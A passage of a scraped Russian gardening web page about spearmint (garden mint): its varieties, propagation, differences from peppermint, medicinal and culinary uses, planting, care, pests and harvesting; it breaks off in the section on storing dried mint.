class="container-fluid"><div class="d-flex align-items-center justify-content-between"><div> <a href="/" class="sprite-site sprite-logo-small d-none d-md-block"></a> <a href="/" class="sprite-site sprite-logo-small-short d-sm-block d-md-none"></a></div><div class="nav-toc d-flex flex-column justify-content-center flex-grow-1" data-place="toc-bar"><div class="d-flex justify-content-between cursor-pointer" data-btn="toggleNavToc"><div class="flex-grow-1"><div class="nav-toc-current"> Содержание статьи</div></div><div class="nav-toc-icon d-flex align-items-center"> <span class="sprite-site sprite-icon-arrow2-down"></span></div></div></div><div class="d-flex align-items-center justify-content-end"><div class="addthis_inline_share_toolbox_pjio bar-scroll__addthis"></div><div data-btn="toggleSocial" class="sprite-site sprite-icon-button-social-l cursor-pointer bar-scroll__toggle_social" data-sprite-default="sprite-icon-button-social-l" data-sprite-on="sprite-icon-button-social-g"></div><div data-btn="toggleFormSearch" class="sprite-site sprite-icon-magnifier2-l cursor-pointer ml-1" data-sprite-default="sprite-icon-magnifier2-l" data-sprite-on="sprite-icon-magnifier2-g"></div><div data-btn="toTop" class="sprite-site sprite-icon-arrow-circle2-up-l cursor-pointer d-sm-block d-md-none bar-scroll__to-top" data-sprite-default="sprite-icon-arrow-circle2-up-l" data-sprite-on="sprite-icon-arrow-circle2-up-g"></div></div></div></div><div class="d-none d-md-flex"><div class="bar-scroll-d-none bar-scroll-d--position" data-toggle="form-search"><div class="container-fluid text-right" data-place="form-search--bar-big"></div></div></div><div class="d-md-none"><div class="bar-scroll-d-none bar-scroll-d--position" data-toggle="form-search"><div class="container-fluid form-search--small-wrap form-search--bar-small-wrap" data-place="form-search--bar-small"></div></div></div><div class="bar-scroll-social-wrap"><div class="bar-scroll-d-none bar-scroll-d--position" data-toggle="bar-scroll-social"><div class="container-fluid bar-scroll-social"><div class="addthis_inline_share_toolbox_pjio"></div></div></div></div><div class="nav-toc-content-wrap"><div class="bar-scroll-d-none bar-scroll-d--position nav-toc-content-position" data-toggle="nav-toc-content"><div class="w-100 nav-toc-content"> <span class="sprite-site sprite-icon-close cursor-pointer" data-btn="closeNavToc"></span><div class="nav-toc-list"></div></div></div></div></div></header><div class="container-fluid site-container"><div class="row"><div class="col-md-8"><ul class="breadcrumbs"><li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Фермилон." href="https://fermilon.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span></li><li class="taxonomy category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Сад и огород category archives." href="https://fermilon.ru/sad-i-ogorod" class="taxonomy category"><span property="name">Сад и огород</span></a><meta property="position" content="2"></span></li><li class="taxonomy category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Лекарственные травы category archives." href="https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy" class="taxonomy category"><span property="name">Лекарственные травы</span></a><meta property="position" content="3"></span></li><li class="post post-post current-item"><span class="post post-post current-item">Мята садовая (колосистая): лечебные свойства и противопоказания</span></li></ul><article class="post-article post-76677 post type-post status-publish format-standard has-post-thumbnail hentry category-lekarstvennye-travy" id="post-76677" itemscope itemtype="http://schema.org/Article" ><h1 itemprop="headline">Мята садовая (колосистая): лечебные свойства и противопоказания</h1><div class="meta-tab-items mb-4"><div class="meta-tab__item active" data-tab-item="post"> <span class="sprite-site sprite-icon-sheet-g" data-on="sprite-icon-sheet-g" data-off="sprite-icon-sheet-b"></span><div>Текст</div></div><div class="meta-tab__item" data-tab-item="video"><div class="sprite-site sprite-icon-youtube-b" data-on="sprite-icon-youtube-g" data-off="sprite-icon-youtube-b"></div><div>Видео</div></div><div class="meta-tab__item" data-tab-item="photo"><div class="sprite-site sprite-icon-camera-b" data-on="sprite-icon-camera-g" data-off="sprite-icon-camera-b"></div><div>Фото</div></div></div><div class="entry-content" data-tab-content="post" itemprop="articleBody" ><div id="toc_container" class="toc_wrap_left no_bullets"><p class="toc_title">Содержимое</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Как выглядит садовая мята</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> Сорта и разновидности садовой мяты</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">1.2</span> Как размножается колосистая мята</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">1.3</span> В чем отличие садовой мяты от перечной</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">1.4</span> Какой аромат у садовой мяты</a></li></ul></li><li><a href="#i-6"><span class="toc_number toc_depth_1">2</span> Лечебные свойства колосистой мяты</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">3</span> Применение колосистой мяты</a><ul><li><a href="#i-8"><span class="toc_number toc_depth_2">3.1</span> В фармакологии</a></li><li><a href="#i-9"><span class="toc_number toc_depth_2">3.2</span> В народной медицине</a></li><li><a href="#i-10"><span class="toc_number toc_depth_2">3.3</span> В косметологии</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">3.4</span> В массовом производстве</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">3.5</span> На участке</a></li></ul></li><li><a href="#i-13"><span class="toc_number toc_depth_1">4</span> Правила посадки</a></li><li><a href="#i-14"><span class="toc_number toc_depth_1">5</span> Выращивание садовой мяты</a></li><li><a href="#i-15"><span class="toc_number toc_depth_1">6</span> Как избавиться от садовой мяты на участке</a></li><li><a href="#i-16"><span class="toc_number toc_depth_1">7</span> Вредители и заболевания</a></li><li><a href="#i-17"><span class="toc_number toc_depth_1">8</span> Когда собирать садовую мяту и как сушить</a><ul><li><a href="#i-18"><span class="toc_number toc_depth_2">8.1</span> Как правильно хранить сушеную садовую мяту</a></li></ul></li><li><a href="#i-19"><span class="toc_number toc_depth_1">9</span> Заключение</a></li></ul></div> <span style="display:none;" class="fpaping"></span><div class="fpm_start"></div><p>Мята колосистая считается самым распространенным представителем большого семейства. Произрастает растение в диком и культурном виде. Многие садоводы специально выращивают мяту на своих участках для отпугивания вредителей, приготовления ароматных чаев, применения в медицинских целях.</p><h2><span id="i">Как выглядит садовая мята</span></h2><p>Внешне большинство разновидностей мяты имеют сходные черты. Однако каждый сорт обладает присущими только ему характеристиками. Колосистую мяту еще называют садовой. Растению присущ ровный длинный стебель. Лист вытянутый, слегка овальный, длиной до 7 см. Ширина листовой пластинки достигает 2 см. На фото мята садовая изображена в период цветения. Мелкие цветки группами создают колосок на верхушке стебля. Окрас лепестков белоснежный, иногда с розовым оттенком. Высота одного цветка – 3 мм.</p><p><img decoding="async" class="aligncenter wp-image-76691 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="" width="600" height="450" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/08/1-142.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/08/1-142-320x240.jpg 320w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/08/1-142.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-76691 size-full" src="https://fermilon.ru/wp-content/uploads/2019/08/1-142.jpg" alt="" width="600" height="450" srcset="https://fermilon.ru/wp-content/uploads/2019/08/1-142.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/08/1-142-320x240.jpg 320w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p><p>Травянистое садовое растение отличается интенсивным ростом. Стебель способен за сезон вытянуться от 30 до 100 см. Листовая пластина морщинистая, края имеют зазубрины.</p><div class="important"><span class="marker">Важно! </span>Садовая культура считается многолетней. Мяту колосистую достаточно один раз посадить на участке, и от нее не так просто будет избавиться.</div><h3><span id="i-2">Сорта и разновидности садовой мяты</span></h3><p>В простонародье мяту привыкли чаще называть перечной или садовой, что не совсем верно. Это совершенно два разных сорта, а всего их насчитывается около 40 разновидностей. Чаще на домашних участках встречаются следующие виды садовой мяты:</p><ol><li>Перечная мята отличается большим содержанием ментола. Культура является гибридом, полученным вследствие скрещивания садовой и водной травы. Растение считается лекарственным. Применяется в медицине для производства препаратов, лечащих болезни сердца, нервной системы, органов дыхания и другие недуги.<br /><img decoding="async" loading="lazy" class="alignnone wp-image-76692" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" alt="" width="500" height="333" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/08/2-138-640x427.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/08/2-138.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/08/2-138-600x400.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/08/2-138-780x520.jpg 780w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/08/2-138-640x427.jpg" /><noscript><img decoding="async" loading="lazy" class="alignnone wp-image-76692" src="https://fermilon.ru/wp-content/uploads/2019/08/2-138-640x427.jpg" alt="" width="500" height="333" srcset="https://fermilon.ru/wp-content/uploads/2019/08/2-138-640x427.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/08/2-138.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/08/2-138-600x400.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/08/2-138-780x520.jpg 780w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></li><li>У колосистой садовой мяты ментол слабо выражен. Это основное ее отличие. Кроме колосистой, культуру еще называют полевой или луговой. В природе растение встречается на лужайках возле водоемов, любых других местах, где присутствует влага. Из-за низкого содержания ментола садовую культуру чаще используют в кулинарии, изготавливают из нее косметологические препараты.<br /><img decoding="async" loading="lazy" class="alignnone wp-image-76693" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="" width="500" height="500" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/08/3-139-480x480.jpg 480w, https://fermilon.ru/wp-content/uploads/2019/08/3-139-600x600.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/08/3-139.jpg 640w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/08/3-139-480x480.jpg" /><noscript><img decoding="async" loading="lazy" class="alignnone wp-image-76693" src="https://fermilon.ru/wp-content/uploads/2019/08/3-139-480x480.jpg" alt="" width="500" height="500" srcset="https://fermilon.ru/wp-content/uploads/2019/08/3-139-480x480.jpg 480w, https://fermilon.ru/wp-content/uploads/2019/08/3-139-600x600.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/08/3-139.jpg 640w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></li><li>У душистой мяты листья больше округленные. Растение с ярко выраженным специфическим ароматом. Культура популярна у пекарей, а также используется для приготовления чая, спиртовых настоек.<br /><img decoding="async" loading="lazy" class="alignnone wp-image-76694" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20375'%3E%3C/svg%3E" alt="" width="500" height="375" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/08/4-117-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/08/4-117-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/08/4-117-1024x768.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/08/4-117-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/08/4-117-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/08/4-117.jpg 1200w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/08/4-117-640x480.jpg" /><noscript><img decoding="async" loading="lazy" class="alignnone wp-image-76694" src="https://fermilon.ru/wp-content/uploads/2019/08/4-117-640x480.jpg" alt="" width="500" height="375" srcset="https://fermilon.ru/wp-content/uploads/2019/08/4-117-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/08/4-117-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/08/4-117-1024x768.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/08/4-117-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/08/4-117-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/08/4-117.jpg 1200w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></li><li>Лимонник или мелиса не относится к сортам мяты, но часто растение называют садовой лимонной мятой. Культура широко распространена среди садоводов, встречается практически в каждом дворе. Мяту используют в лечебных целях, заваривают ароматный чай.<br /><img decoding="async" loading="lazy" class="alignnone wp-image-76695" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20375'%3E%3C/svg%3E" alt="" width="500" height="375" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/08/5-102-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/08/5-102-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/08/5-102.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/08/5-102-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/08/5-102-780x585.jpg 780w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/08/5-102-640x480.jpg" /><noscript><img decoding="async" loading="lazy" class="alignnone wp-image-76695" src="https://fermilon.ru/wp-content/uploads/2019/08/5-102-640x480.jpg" alt="" width="500" height="375" srcset="https://fermilon.ru/wp-content/uploads/2019/08/5-102-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/08/5-102-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/08/5-102.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/08/5-102-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/08/5-102-780x585.jpg 780w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></li></ol><p>Другие виды садовой мяты реже встречаются и менее востребованы в широком применении.</p><h3><span id="i-3">Как размножается колосистая мята</span></h3><p>Садовая культура размножается делением куста, отводками и семенами. Первые два способа считаются самыми простыми и надежными. Если появилось желание завести на своем участке колосистую мяту, достаточно попросить у соседей выкопать кустик. Его можно посадить целиком или разделить на несколько частей, чтобы каждое отделенное растение имело полноценный корень. Культура приживается в сыром грунте и быстро развивает свою корневую систему. На следующий год садовая мята разрастется. Ее еще придется ограничивать, иначе растение задавит соседствующие культуры.</p><p><img decoding="async" loading="lazy" class="aligncenter wp-image-76696 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" alt="" width="640" height="480" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/08/6-86.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/08/6-86-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/08/6-86-600x450.jpg 600w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/08/6-86.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-76696 size-full" src="https://fermilon.ru/wp-content/uploads/2019/08/6-86.jpg" alt="" width="640" height="480" srcset="https://fermilon.ru/wp-content/uploads/2019/08/6-86.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/08/6-86-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/08/6-86-600x450.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p><p>Выращивать колосистую мяту семенами – процесс сложный. Сначала зерна в феврале сеют по горшочкам с землей или торфом. Идет стандартный процесс выращивания рассады в течение двух месяцев. Подросшие и закаленные молодые растения колосистой мяты высаживают весной на грядки. При желании несколько саженцев садовой культуры можно оставить расти в горшке на подоконнике.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p>На видео подробно рассказывают о посеве мяты:</p><p><iframe loading="lazy" title="Как посеять мяту дома? Выращивание мяты на подоконнике из семян." width="780" height="439" src="about:blank" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/rJXNwjtq0Pg?feature=oembed"></iframe><noscript><iframe loading="lazy" title="Как посеять мяту дома? Выращивание мяты на подоконнике из семян." width="780" height="439" src="https://www.youtube.com/embed/rJXNwjtq0Pg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p><h3><span id="i-4">В чем отличие садовой мяты от перечной</span></h3><p>Отличительные черты популярных сортов отображены в таблице. Если говорить об основном отличии между колосистой и перечной мятой, то оно заключается в ароматических веществах. Садовая колосистая культура менее ароматная. При разжевывании листа мятный привкус во рту быстро исчезает. Перечная мята содержит много ментола. После разжевывания листа во рту долго присутствует ощущение холода.</p><p><img decoding="async" loading="lazy" class="aligncenter wp-image-76697 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20422'%3E%3C/svg%3E" alt="" width="640" height="422" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/08/7-1-640x422.png 640w, https://fermilon.ru/wp-content/uploads/2019/08/7-1-600x396.png 600w, https://fermilon.ru/wp-content/uploads/2019/08/7-1-780x514.png 780w, https://fermilon.ru/wp-content/uploads/2019/08/7-1.png 793w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/08/7-1-640x422.png" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-76697 size-medium" src="https://fermilon.ru/wp-content/uploads/2019/08/7-1-640x422.png" alt="" width="640" height="422" srcset="https://fermilon.ru/wp-content/uploads/2019/08/7-1-640x422.png 640w, https://fermilon.ru/wp-content/uploads/2019/08/7-1-600x396.png 600w, https://fermilon.ru/wp-content/uploads/2019/08/7-1-780x514.png 780w, https://fermilon.ru/wp-content/uploads/2019/08/7-1.png 793w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p><h3><span id="i-5">Какой аромат у садовой мяты</span></h3><p>Ароматом колосистой мяты аналогично является ментол, но он мягкий. Во рту ощущается не холод, а сладковатый привкус. Аромат освежает дыхание при разжевывании листа, но не забивает его холодом.</p><h2><span id="i-6">Лечебные свойства колосистой мяты</span></h2><p>Несмотря на ограниченное содержание ментола, колосистая мята обладает лечебными свойствами. Садовую культуру используют для устранения тошноты, головной и зубной боли, успокоения нервной системы. Настои помогают выводить из почек песок, обеззараживать раны, укреплять десна. Ментол колосистой мяты оказывает замораживающий эффект на больной сустав или участок тела, пострадавший от удара.</p><p><img decoding="async" loading="lazy" class="aligncenter wp-image-76698 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20435'%3E%3C/svg%3E" alt="" width="600" height="435" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/08/8-58.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-76698 size-full" src="https://fermilon.ru/wp-content/uploads/2019/08/8-58.jpg" alt="" width="600" height="435" /></noscript></p><div class="important"><span class="marker">Важно! </span>Применение садовой культуры в лечебных целях противопоказано беременным, аллергикам, людям, страдающим низким давлением.</div><h2><span id="i-7">Применение колосистой мяты</span></h2><p>Область применения садовой культуры настолько обширна, что невозможно представить многие лекарственные и косметические препараты, кулинарные изделия без ее участия.</p><h3><span id="i-8">В фармакологии</span></h3><p>Так как у мяты садовой лечебные свойства распространяются на многие органы человека, фармакологические компании используют ее для изготовления таблеток, настоек, аэрозолей. Культура входит в состав биологически активных добавок (БАД). На ее основе выпускают препараты для лечения дыхательных путей, нервной и сердечно-сосудистой системы.</p><h3><span id="i-9">В народной медицине</span></h3><p>Народные лекари из садовой культуры делают отвары, настои, масло, применяют свежие листья растения. Существует множество рецептов от диареи, запора, головной и зубной боли. Масло мяты применяют как антисептик, вяжущее и анестезирующее средство. В народной медицине садовое растение используют при родах, лечении женских заболеваний.</p><div class="important"><span class="marker">Важно!</span> Почитателям народной медицины нужно знать, что обладает мята садовая лечебными свойствами и противопоказаниями, способными принести вред здоровью человека. Перед применением необходимо проконсультироваться с врачом.</div><h3><span id="i-10">В косметологии</span></h3><p>На основе свежих листьев мяты женщины делают маски для лица. Добавляя различные ингредиенты, готовят составы для жирной и сухой кожи, избавления от угрей. Мятный экстракт часто встречается в кремах, шампунях, моющих средствах.</p><h3><span id="i-11">В массовом производстве</span></h3><p>В кулинарии ароматные листья мяты используют как пряность. Их добавляют в выпечку, первые и вторые блюда, соусы, салаты. Популярны мятные десерты, газированные напитки, конфеты. Ментол колосистой мяты используют ароматизатором для сигарет, чая, спиртной продукции.</p><h3><span id="i-12">На участке</span></h3><p>Садовое растение обладает хорошей декоративностью. Колосистую мяту высаживают вдоль дорожек, на миксбордерах и альпинарии. Культура считается хорошим медоносом, а запах ментола отпугивает с участка вредных насекомых.</p><div class="important"><span class="marker">Важно!</span> Декоративность колосистой мяты начинает проявляться с момента появления весной всходов, а ее пик наступает во время цветения.</div><h2><span id="i-13">Правила посадки</span></h2><p>На одном месте мята декоративная садовая способна расти долгие годы. Участок нужно подбирать сразу, чтобы потом не пересаживать. Оставшиеся в земле корешки на следующий сезон дадут новую поросль, избавиться от которой довольно сложно. Место подбирают освещенное в полутени, желательно влажное. Под деревьями садовая культура растет, но плохо развивается. Растение вытягивается на тонких стеблях, отращивает маленькие листья.</p><p><img decoding="async" loading="lazy" class="aligncenter wp-image-76699 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20451'%3E%3C/svg%3E" alt="" width="600" height="451" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/08/9-47.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/08/9-47-320x240.jpg 320w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/08/9-47.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-76699 size-full" src="https://fermilon.ru/wp-content/uploads/2019/08/9-47.jpg" alt="" width="600" height="451" srcset="https://fermilon.ru/wp-content/uploads/2019/08/9-47.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/08/9-47-320x240.jpg 320w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p><p>Если участок не влажный, насаждения мяты придется часто поливать. Грунт предпочтителен рыхлый, плодородный с хорошими показателями водопроницаемости. Отлично подходят супески и суглинки. Если местность болотистая или высоко залегают грунтовые воды, на грядке обустраивают дренажный слой толщиной 15 см.</p><p>Колосистую мяту можно выращивать на месте предыдущего обитания бобовых культур. Возле овощей, корнеплодов, плодово-ягодных кустарников ее нежелательно высаживать. Во-первых, опрыскивание химическими препаратами от насекомых и заболеваний невозможно выполнить для конкретного растения. Рассеянный туман попадет на листья колосистой мяты и использовать ее временно нельзя. Во-вторых, быстро разрастающаяся корневая система колосистой мяты забьет соседствующие растения.</p><p><img decoding="async" loading="lazy" class="aligncenter wp-image-76700 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="" width="600" height="400" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/08/10-44.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-76700 size-full" src="https://fermilon.ru/wp-content/uploads/2019/08/10-44.jpg" alt="" width="600" height="400" /></noscript></p><p>Оптимальные сроки высадки садового растения – весна или осень. Если рассада растет в цветочном горшке, на грядку ее можно отправить даже летом. Семена покупают в проверенных торговых точках. Посев осуществляют по отдельным стаканчикам или в общий контейнер. Семена заглубляют в грунт на глубину 5 мм. Рассаду выращивают с февраля до наступления устойчивого тепла на улице.</p><p><img decoding="async" loading="lazy" class="aligncenter wp-image-76701 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="" width="600" height="450" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/08/11-41.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/08/11-41-320x240.jpg 320w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/08/11-41.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-76701 size-full" src="https://fermilon.ru/wp-content/uploads/2019/08/11-41.jpg" alt="" width="600" height="450" srcset="https://fermilon.ru/wp-content/uploads/2019/08/11-41.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/08/11-41-320x240.jpg 320w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p><p>Высаживают посадочный материал в лунки, обильно поливают водой. Землю сверху мульчируют для сохранения влаги. По контуру грядки вкапывают бордюрную ленту или куски шифера, чтобы ограничить распространение корней по участку.</p><h2><span id="i-14">Выращивание садовой мяты</span></h2><p>Ухаживать за насаждениями колосистой мяты несложно. Растению нужен регулярный полив, иначе стебли будут плохо развиваться. Если участок сухой, воду можно лить каждый день. Оптимальное время полива – поздний вечер, но до наступления темноты.</p><p><img decoding="async" loading="lazy" class="aligncenter wp-image-76702 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="" width="600" height="400" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/08/12-36.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-76702 size-full" src="https://fermilon.ru/wp-content/uploads/2019/08/12-36.jpg" alt="" width="600" height="400" /></noscript></p><p>Подкармливать садовую культуру не нужно. Колосковая мята отлично растет на плодородном грунте. Химические удобрения способны изменить вкус и аромат. Если участок истощился, один раз весной его поливают слабым раствором комплексного удобрения.</p><p>Для формирования куста выполняют прищипку. Срезание верхушки способствует росту боковых побегов. Если колосковую мяту выращивают для заготовки листьев, цветоносы на стадии образования удаляют.</p><p>Грунт на грядках рыхлят неглубоко. Сорняки удаляют вручную. Такая специфика ухода связана с поверхностным расположением корневой системы. Обычно сорную траву вырывают на стадии разрастания мяты. Когда кусты наберут свою силу, они сами вытеснят сорняки.</p><h2><span id="i-15">Как избавиться от садовой мяты на участке</span></h2><p>Отличная живучесть садового растения является плюсом и одновременно минусом. Когда наступает необходимость избавиться от него, сделать это не просто. Ручное вырывание с корнем или выкапывание лопатой не всегда приносит успех. Оставшиеся мелкие корешки в сырой почве мгновенно дают новые всходы.</p><p><img decoding="async" loading="lazy" class="aligncenter wp-image-76703 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="" width="600" height="400" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/08/13-34.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-76703 size-full" src="https://fermilon.ru/wp-content/uploads/2019/08/13-34.jpg" alt="" width="600" height="400" /></noscript></p><p>Надежно избавиться от назойливого растения помогают гербициды, но их не везде можно применить. При распылении препараты попадают на листья соседствующих культур, и они тоже погибают. Если применение гербицидов невозможно, участок с мятой накрывают старым линолеумом или рубероидом. Под светонепроницаемым материалом она пропадет.</p><h2><span id="i-16">Вредители и заболевания</span></h2><p>Колосковая мята редко подвергается заболеваниям и уничтожению вредителями, но иногда такие случаи встречаются. Проблемой борьбы с недугами является ограничение применения химических препаратов. Листья нельзя будет использовать как пряность. Лучше постараться предотвратить проблему. Например, распространенным заболеванием является ржавчина. Возникает она от чрезмерной влажности. Кусты нужно проредить для лучшего проветривания, уменьшить интенсивность полива.</p><p><img decoding="async" loading="lazy" class="aligncenter wp-image-76704 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="" width="600" height="400" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/08/14-31.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-76704 size-full" src="https://fermilon.ru/wp-content/uploads/2019/08/14-31.jpg" alt="" width="600" height="400" /></noscript></p><p>Появление на листьях белого налета свидетельствует о наличии мучнистой росы. Кусты опрыскивают раствором молотой серы. Антракноз узнается по коричневым пятнам. Для лечения насаждения обрабатывают раствором бордоской жидкости. Чтобы не дожидаться появления недугов, прибегают к ранней заготовке урожая – в июле.</p><p>Опасными вредителями культуры считаются мятные клещи, цикадки. Здесь без применения инсектицидов не обойтись. На время действия препарата листья нельзя использовать для любых целей.</p><h2><span id="i-17">Когда собирать садовую мяту и как сушить</span></h2><p>Сроки заготовки пряности определяют визуально. Стебли срезают, когда они достигают длины 25 см. Время уборки обычно припадает на июль – август. Обрезают 2/3 части растения, чтобы куст быстрее восстанавливался. Оптимально срезать стебли мяты до цветения. В это время листья накапливают максимальную дозу аромата.</p><p><img decoding="async" loading="lazy" class="aligncenter wp-image-76705 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="" width="600" height="400" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/08/15-27.jpg" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-76705 size-full" src="https://fermilon.ru/wp-content/uploads/2019/08/15-27.jpg" alt="" width="600" height="400" /></noscript></p><h3><span id="i-18">Как правильно хранить сушеную садовую мяту</span></h3><p>После сборки урожая лучшим способом его сохранить считается сушка. Готовый продукт хранят пучками, подвешенными на веревках под потолком 